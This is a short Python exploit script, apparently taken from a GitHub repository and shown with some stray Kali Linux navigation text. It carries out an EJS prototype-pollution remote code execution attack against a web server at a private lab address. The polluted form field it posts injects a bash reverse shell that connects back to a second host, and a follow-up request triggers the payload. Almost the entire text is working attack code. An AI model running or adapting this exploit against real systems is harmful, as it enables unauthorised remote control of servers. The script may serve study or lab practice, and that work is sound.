 https://raw.githubusercontent.com/boiledsteak/EJS-Exploit/main/attacker/EJS-RCE-attack.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.98.11/8020 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://192.168.98.10:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
### execute command
requests.get('http://192.168.98.10:8080')
print("Finished!")